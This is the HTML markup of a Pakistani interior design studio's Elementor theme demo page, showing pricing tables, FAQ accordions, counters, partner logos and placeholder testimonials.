						<div class="elementor-element elementor-element-c118b63 elementor-widget elementor-widget-heading" data-id="c118b63" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Pricing Tables</h3>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-13475be elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="13475be" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5c22471 ot-flex-column-vertical" data-id="5c22471" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76f6c81 elementor-widget elementor-widget-ipricingtable" data-id="76f6c81" data-element_type="widget" data-widget_type="ipricingtable.default">
				<div class="elementor-widget-container">
			
		<div class="ot-pricing-table ">
			<div class="layer-behind"></div>
			<div class="inner-table">
				<h6 class="title-table">Basic Plan</h6>				<h2><sup>$</sup> 29</h2>				<p>per m2</p>				<div class="details "><ul><li class="active">Structure of a project</li><li class="active">Measurement of the room</li><li class="active">3D-Visualization of premises</li><li class="active">Dismantling plan</li><li>Scheme of interior finishing</li><li>Floor & celling plan</li></ul></div>
				<a class="octf-btn">Choose Plane</a>			</div>
		</div>

	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a734815 ot-flex-column-vertical" data-id="a734815" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92bb14e elementor-widget elementor-widget-ipricingtable" data-id="92bb14e" data-element_type="widget" data-widget_type="ipricingtable.default">
				<div class="elementor-widget-container">
			
		<div class="ot-pricing-table is-featured">
			<div class="layer-behind"></div>
			<div class="inner-table">
				<h6 class="title-table">ultra Plan</h6>				<h2><sup>$</sup> 39</h2>				<p>per m2</p>				<div class="details "><ul><li class="active">Structure of a project</li><li class="active">Measurement of the room</li><li class="active">3D-Visualization of premises</li><li class="active">Dismantling plan</li><li class="active">Scheme of interior finishing</li><li>Floor & celling plan</li></ul></div>
				<a class="octf-btn">Choose Plane</a>			</div>
		</div>

	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-86a8d7e ot-flex-column-vertical" data-id="86a8d7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87b6750 elementor-widget elementor-widget-ipricingtable" data-id="87b6750" data-element_type="widget" data-widget_type="ipricingtable.default">
				<div class="elementor-widget-container">
			
		<div class="ot-pricing-table ">
			<div class="layer-behind"></div>
			<div class="inner-table">
				<h6 class="title-table">maximal Plan</h6>				<h2><sup>$</sup> 49</h2>				<p>per m2</p>				<div class="details "><ul><li class="active">Structure of a project</li><li class="active">Measurement of the room</li><li class="active">3D-Visualization of premises</li><li class="active">Dismantling plan</li><li class="active">Scheme of interior finishing</li><li class="active">Floor & celling plan</li></ul></div>
				<a class="octf-btn">Choose Plane</a>			</div>
		</div>

	    		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a65f740 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a65f740" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d883555 ot-flex-column-vertical" data-id="d883555" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c0de4c elementor-widget elementor-widget-heading" data-id="1c0de4c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Flip Boxes</h3>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-49a6ff2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="49a6ff2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-96d76ab ot-flex-column-vertical" data-id="96d76ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50645ac elementor-widget elementor-widget-iflip_box" data-id="50645ac" data-element_type="widget" data-widget_type="iflip_box.default">
				<div class="elementor-widget-container">
			
		<div class="support-box">
			<div class="inner-box">
				<div class="overlay flex-middle">
					<div class="inner">
						<p>We call our style ‘live minimalism’. Live minimalism is not about a or visual look. It refers to inner feelings, to your true self.</p>
					</div>
				</div>
				<div class="content-box">
					<div class="icon-title">
				        				        <span class="ot-flaticon-brickwall"></span>				        <h5>Our Missions</h5>
			        </div>
					<img loading="lazy" decoding="async" width="750" height="628" src="https://elegantinteriors.com.pk/wp-content/uploads/2020/05/support1.jpg" class="attachment-full size-full wp-image-2609" alt="" srcset="https://elegantinteriors.com.pk/wp-content/uploads/2020/05/support1.jpg 750w, https://elegantinteriors.com.pk/wp-content/uploads/2020/05/support1-300x251.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" />				</div>
			</div>
	    </div>

	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bce82c3 ot-flex-column-vertical" data-id="bce82c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d653da elementor-widget elementor-widget-iflip_box" data-id="9d653da" data-element_type="widget" data-widget_type="iflip_box.default">
				<div class="elementor-widget-container">
			
		<div class="support-box">
			<div class="inner-box">
				<div class="overlay flex-middle">
					<div class="inner">
						<p>We call our style ‘live minimalism’. Live minimalism is not about a or visual look. It refers to inner feelings, to your true self.</p>
					</div>
				</div>
				<div class="content-box">
					<div class="icon-title">
				        				        <span class="ot-flaticon-paint"></span>				        <h5>Our Vision</h5>
			        </div>
					<img loading="lazy" decoding="async" width="750" height="628" src="https://elegantinteriors.com.pk/wp-content/uploads/2020/05/support2.jpg" class="attachment-full size-full wp-image-1965" alt="" srcset="https://elegantinteriors.com.pk/wp-content/uploads/2020/05/support2.jpg 750w, https://elegantinteriors.com.pk/wp-content/uploads/2020/05/support2-300x251.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" />				</div>
			</div>
	    </div>

	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cc79fc2 ot-flex-column-vertical" data-id="cc79fc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df0887f elementor-widget elementor-widget-iflip_box" data-id="df0887f" data-element_type="widget" data-widget_type="iflip_box.default">
				<div class="elementor-widget-container">
			
		<div class="support-box">
			<div class="inner-box">
				<div class="overlay flex-middle">
					<div class="inner">
						<p>We call our style ‘live minimalism’. Live minimalism is not about a or visual look. It refers to inner feelings, to your true self.</p>
					</div>
				</div>
				<div class="content-box">
					<div class="icon-title">
				        				        <span class="ot-flaticon-cube"></span>				        <h5>Our Values</h5>
			        </div>
					<img loading="lazy" decoding="async" width="750" height="628" src="https://elegantinteriors.com.pk/wp-content/uploads/2020/05/support3.jpg" class="attachment-full size-full wp-image-1966" alt="" srcset="https://elegantinteriors.com.pk/wp-content/uploads/2020/05/support3.jpg 750w, https://elegantinteriors.com.pk/wp-content/uploads/2020/05/support3-300x251.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" />				</div>
			</div>
	    </div>

	    		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ab72f2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ab72f2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1dec433 ot-flex-column-vertical" data-id="1dec433" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-96b113c elementor-widget elementor-widget-heading" data-id="96b113c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Accordions & Tabs</h3>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-58001ba elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="58001ba" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cd536c0 ot-flex-column-vertical" data-id="cd536c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11d0688 elementor-widget elementor-widget-iaccordions" data-id="11d0688" data-element_type="widget" data-widget_type="iaccordions.default">
				<div class="elementor-widget-container">
			
		<div class="ot-accordions">
						<div class="acc-item">
				<div class="acc-toggle flex-middle" data-default="yes" >What is 3D desing and how it work? 
																		<span class="down"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 42 42" style="enable-background:new 0 0 42 42;" xml:space="preserve"><polygon points="42,19 23,19 23,0 19,0 19,19 0,19 0,23 19,23 19,42 23,42 23,23 42,23 "></polygon><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>
							<span class="up"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 42 42" style="enable-background:new 0 0 42 42;" xml:space="preserve"><rect y="19" width="42" height="4"></rect><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>
															</div>
				<div class="acc-content">
					The basic philosophy of our studio is to create individual, aesthetically stunning solutions for our customers by lightning-fast development of projects employing unique styles.				</div>
			</div>
						<div class="acc-item">
				<div class="acc-toggle flex-middle"  >How interior design is cost? 
																		<span class="down"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 42 42" style="enable-background:new 0 0 42 42;" xml:space="preserve"><polygon points="42,19 23,19 23,0 19,0 19,19 0,19 0,23 19,23 19,42 23,42 23,23 42,23 "></polygon><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>
							<span class="up"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 42 42" style="enable-background:new 0 0 42 42;" xml:space="preserve"><rect y="19" width="42" height="4"></rect><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>
															</div>
				<div class="acc-content">
					The basic philosophy of our studio is to create individual, aesthetically stunning solutions for our customers by lightning-fast development of projects employing unique styles.				</div>
			</div>
						<div class="acc-item">
				<div class="acc-toggle flex-middle"  >How much time I will spend on planning? 
																		<span class="down"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 42 42" style="enable-background:new 0 0 42 42;" xml:space="preserve"><polygon points="42,19 23,19 23,0 19,0 19,19 0,19 0,23 19,23 19,42 23,42 23,23 42,23 "></polygon><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>
							<span class="up"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 42 42" style="enable-background:new 0 0 42 42;" xml:space="preserve"><rect y="19" width="42" height="4"></rect><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>
															</div>
				<div class="acc-content">
					The basic philosophy of our studio is to create individual, aesthetically stunning solutions for our customers by lightning-fast development of projects employing unique styles.				</div>
			</div>
						<div class="acc-item">
				<div class="acc-toggle flex-middle"  >Can I create custom design? 
																		<span class="down"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 42 42" style="enable-background:new 0 0 42 42;" xml:space="preserve"><polygon points="42,19 23,19 23,0 19,0 19,19 0,19 0,23 19,23 19,42 23,42 23,23 42,23 "></polygon><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>
							<span class="up"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 42 42" style="enable-background:new 0 0 42 42;" xml:space="preserve"><rect y="19" width="42" height="4"></rect><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>
															</div>
				<div class="acc-content">
					The basic philosophy of our studio is to create individual, aesthetically stunning solutions for our customers by lightning-fast development of projects employing unique styles.				</div>
			</div>
				    </div>

	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7cdb13e ot-flex-column-vertical" data-id="7cdb13e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2acc3f elementor-widget elementor-widget-itabs" data-id="b2acc3f" data-element_type="widget" data-widget_type="itabs.default">
				<div class="elementor-widget-container">
			
		<div class="ot-tabs">
						<ul class="tabs-heading unstyle">
								<li class="tab-link" data-tab="tab-1969">awards</li>
								<li class="tab-link" data-tab="tab-2969">concept</li>
								<li class="tab-link" data-tab="tab-3969">history</li>
							</ul>
						<div id="tab-1969" class="tab-content">
				We call our style ‘live minimalism’. Live minimalism is not about a 'wrap' or visual look. It refers to inner feelings, to your true self. The place you are comfortable to live in.
<ul>
 	<li>Best Office Interior Design in New York,, 2018</li>
 	<li>Between tradition and innovation, Dutch Design Week, 2017</li>
 	<li>CUBE project, Best Home Design List in Germany, 2015</li>
 	<li>International Industrial Design Award, 2015</li>
</ul>			</div>
						<div id="tab-2969" class="tab-content">
				We call our style ‘live minimalism’. Live minimalism is not about a 'wrap' or visual look. It refers to inner feelings, to your true self. The place you are comfortable to live in.
<ul>
<li>CUBE project, Best Home Design List in Germany, 2019</li>
 	<li>Best Office Interior Design in New York,, 2018</li>
 	<li>Between tradition and innovation, Dutch Design Week, 2017</li>
 	<li>International Industrial Design Award, 2015</li>
</ul>			</div>
						<div id="tab-3969" class="tab-content">
				We call our style ‘live minimalism’. Live minimalism is not about a 'wrap' or visual look. It refers to inner feelings, to your true self. The place you are comfortable to live in.
<ul>
 	<li>Beginning Our Services, 2006</li>
 	<li>Offering More Services, 2008</li>
 	<li>Opening Our First Branch Office, 2009</li>
 	<li>Expansion and Transformations, 2011</li>
</ul>			</div>
				    </div>

	    		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15a7b9d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15a7b9d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ecc97e6 ot-flex-column-vertical" data-id="ecc97e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2ceb27 elementor-widget elementor-widget-heading" data-id="c2ceb27" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Counters</h3>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-97015d7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="97015d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-043350a ot-flex-column-vertical" data-id="043350a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd370e3 elementor-widget elementor-widget-icounter" data-id="bd370e3" data-element_type="widget" data-widget_type="icounter.default">
				<div class="elementor-widget-container">
			    	<div class="ot-counter" data-counter="180">
        	<div>
        		<span>[</span>
        		<span class="num" data-to="180" data-time= "2000"></span>
        		<span>+]</span>
        	</div>
        	<h6>Current Clients</h6>      				        
	    </div>
	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-62fa292 ot-flex-column-vertical" data-id="62fa292" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4aa4f66 elementor-widget elementor-widget-icounter" data-id="4aa4f66" data-element_type="widget" data-widget_type="icounter.default">
				<div class="elementor-widget-container">
			    	<div class="ot-counter" data-counter="10">
        	<div>
        		<span>[</span>
        		<span class="num" data-to="10" data-time= "2000"></span>
        		<span>+]</span>
        	</div>
        	<h6>years of experience</h6>      				        
	    </div>
	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b4ecfd5 ot-flex-column-vertical" data-id="b4ecfd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b460530 elementor-widget elementor-widget-icounter" data-id="b460530" data-element_type="widget" data-widget_type="icounter.default">
				<div class="elementor-widget-container">
			    	<div class="ot-counter" data-counter="35">
        	<div>
        		<span>[</span>
        		<span class="num" data-to="35" data-time= "2000"></span>
        		<span>+]</span>
        	</div>
        	<h6>awards winning</h6>      				        
	    </div>
	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-52a55c2 ot-flex-column-vertical" data-id="52a55c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4120a3a elementor-widget elementor-widget-icounter" data-id="4120a3a" data-element_type="widget" data-widget_type="icounter.default">
				<div class="elementor-widget-container">
			    	<div class="ot-counter" data-counter="5">
        	<div>
        		<span>[</span>
        		<span class="num" data-to="5" data-time= "2000"></span>
        		<span>+]</span>
        	</div>
        	<h6>Offices Worldwide</h6>      				        
	    </div>
	    		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5a9e648 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a9e648" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e733a1a ot-flex-column-vertical" data-id="e733a1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3792cb1 elementor-widget elementor-widget-heading" data-id="3792cb1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Partners</h3>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a642eae elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a642eae" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ca0ec2b ot-flex-column-vertical" data-id="ca0ec2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7068a3 elementor-widget elementor-widget-theratio-image-carousel" data-id="b7068a3" data-element_type="widget" data-widget_type="theratio-image-carousel.default">
				<div class="elementor-widget-container">
					
		<div class="image-carousel swiper-container"  data-show="6" data-show-tablet="4" data-show-mobile="2" data-scroll="1" data-scroll-tablet="" data-scroll-mobile="" data-gaps="100" data-gaps-tablet="" data-gaps-mobile="">
			<div class="swiper-wrapper">
		        <div class="swiper-slide"><div class="img-item"><figure><img decoding="async" src="https://elegantinteriors.com.pk/wp-content/uploads/2020/05/client01.svg" alt="Partner 1"></figure></div></div><div class="swiper-slide"><div class="img-item"><figure><img decoding="async" src="https://elegantinteriors.com.pk/wp-content/uploads/2020/05/client02.svg" alt="Partner 2"></figure></div></div><div class="swiper-slide"><div class="img-item"><figure><img decoding="async" src="https://elegantinteriors.com.pk/wp-content/uploads/2020/05/client03.svg" alt="Partner 3"></figure></div></div><div class="swiper-slide"><div class="img-item"><figure><img decoding="async" src="https://elegantinteriors.com.pk/wp-content/uploads/2020/05/client04.svg" alt="Partner 4"></figure></div></div><div class="swiper-slide"><div class="img-item"><figure><img decoding="async" src="https://elegantinteriors.com.pk/wp-content/uploads/2020/05/client05.svg" alt="Partner 5"></figure></div></div><div class="swiper-slide"><div class="img-item"><figure><img decoding="async" src="https://elegantinteriors.com.pk/wp-content/uploads/2020/05/client06.svg" alt="Partner 6"></figure></div></div>		    </div>

							    </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5d29811 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d29811" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-feaad35 ot-flex-column-vertical" data-id="feaad35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c74a25 elementor-widget elementor-widget-heading" data-id="2c74a25" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Testimonials</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-0efb6fb elementor-widget elementor-widget-itestimonials" data-id="0efb6fb" data-element_type="widget" data-widget_type="itestimonials.default">
				<div class="elementor-widget-container">
			
		<div class="ot-testimonials v-light">						
			<div class="testimonial-inner ot-testimonials-slider-s1 swiper-container"  data-show="" data-show-tablet="" data-show-mobile="" data-scroll="" data-scroll-tablet="" data-scroll-mobile="">
				<div class="swiper-wrapper">
									<div class="swiper-slide">
						<div class="testi-item">
					        <div class="ttext">
					        	<div class="layer-behind"></div>
					        	<span></span>
					        	"You will never fake the feeling of being in such a place. The live minimalism base on the natural materials & alive unprocessed."					        </div>
					        <div class="t-head flex-middle">
								<img loading="lazy" decoding="async" width="80" height="80" src="https://elegantinteriors.com.pk/wp-content/uploads/2020/05/testi1.png" class="attachment-thumbnail size-thumbnail" alt="" />					        	<div class="tinfo">
					        		<h6>Anna Paulina</h6>
					        		<span>Client of Company</span>					        	</div>
				        	</div>
			        	</div>
					</div>
									<div class="swiper-slide">
						<div class="testi-item">
					        <div class="ttext">
					        	<div class="layer-behind"></div>
					        	<span></span>
					        	"You will never fake the feeling of being in such a place. The live minimalism base on the natural materials & alive unprocessed."					        </div>
					        <div class="t-head flex-middle">
								<img loading="lazy" decoding="async" width="80" height="80" src="https://elegantinteriors.com.pk/wp-content/uploads/2020/05/testi2.png" class="attachment-thumbnail size-thumbnail" alt="" />					        	<div class="tinfo">
					        		<h6>Pablo Gusterio</h6>
					        		<span>Client of Company</span>					        	</div>
				        	</div>
			        	</div>
					</div>
									<div class="swiper-slide">
						<div class="testi-item">
					        <div class="ttext">
					        	<div class="layer-behind"></div>
					        	<span></span>
					        	"You will never fake the feeling of being in such a place. The live minimalism base on the natural materials & alive unprocessed."					        </div>
					        <div class="t-head flex-middle">
								<img loading="lazy" decoding="async" width="80" height="80" src="https://elegantinteriors.com.pk/wp-content/uploads/2020/05/testi3.png" class="attachment-thumbnail size-thumbnail" alt="" />					        	<div class="tinfo">
					        		<h6>Kristina Lee</h6>
					        		<span>Client of Company</span>					        	</div>
				        	</div>
			        	</div>
					</div>
								</div>

												<!-- Add Dots -->
				<div class="octf-swiper-pagination"></div>
							</div>				
	    </div>

	    		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-104151e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="104151e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-490091e ot-flex-column-vertical" data-id="490091e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b3ae5dd elementor-widget elementor-widget-heading" data-id="b3ae5dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Message Boxes</h3>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4b15452 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4b15452" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-192d43f ot-flex-column-vertical" data-id="192d43f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7850b0 elementor-widget elementor-widget-imessagebox" data-id="a7850b0" data-element_type="widget" data-widget_type="imessagebox.default">
				<div class="elementor-widget-container">
					<div class="message-box">
			<div class="icon-main">
		        		        <span class="ot-flaticon-info"></span>	        </div>
	        <div class="content-box">
	            <h6>Information Box</h6>
	            <p>We help ambitious businesses like yours generate.</p>
	        </div>
	        <i class="ot-flaticon-close"></i>
	    </div>
	    		</div>
				</div>
				<div class="elementor-element elementor-element-76ba5f1 elementor-widget elementor-widget-imessagebox" data-id="76ba5f1" data-element_type="widget" data-widget_type="imessagebox.default">
				<div class="elementor-widget-container">
					<div class="message-box">
			<div class="icon-main">
		        		        <span class="ot-flaticon-warning-sign"></span>	        </div>
	        <div class="content-box">
	            <h6>Warning Box</h6>
	            <p>We help ambitious businesses like yours generate.</p>
	        </div>
	        <i class="ot-flaticon-close"></i>
	    </div>
	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-381f32d ot-flex-column-vertical" data-id="381f32d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7a25ed elementor-widget elementor-widget-imessagebox" data-id="e7a25ed" data-element_type="widget" data-widget_type="imessagebox.default">
				<div class="elementor-widget-container">
					<div class="message-box">
			<div class="icon-main">
		        		        <span class="ot-flaticon-check-mark-black-outline"></span>	        </div>
	        <div class="content-box">
	            <h6>Confirmation Box</h6>
	            <p>We help ambitious businesses like yours generate.</p>
	        </div>
	        <i class="ot-flaticon-close"></i>
	    </div>
	    		</div>
				</div>
				<div class="elementor-element elementor-element-d4c382f elementor-widget elementor-widget-imessagebox" data-id="d4c382f" data-element_type="widget" data-widget_type="imessagebox.default">
				<div class="elementor-widget-container">
					<div class="message-box">
			<div class="icon-main">
		        		        <span class="ot-flaticon-close-1"></span>	        </div>
	        <div class="content-box">
	            <h6>Error Box</h6>
	            <p>We help ambitious businesses like yours generate.</p>
	        </div>
	        <i class="ot-flaticon-close"></i>
	    </div>
	    		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		

	</div><!-- #content -->
	<footer id="site-footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">		<div data-elementor-type="wp-post" data-elementor-id="4524" class="elementor elementor-4524">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-45eddd5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45eddd5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-89b3216 ot-flex-column-vertical" data-id="89b3216" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79f6def elementor-widget elementor-widget-image" data-id="79f6def" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 25-04-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="150" height="109" src="https://elegantinteriors.com.pk/wp-content/uploads/2022/09/elegant-group-logo-1.png" class="attachment-thumbnail size-thumbnail wp-image-1087" alt="" />													</div>
				</div>
				<div class="elementor-element elementor-element-c833706 elementor-widget elementor-widget-text-editor" data-id="c833706" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 25-04-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>We provides a full range of interior design, architectural design.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-c424f77 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c424f77" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
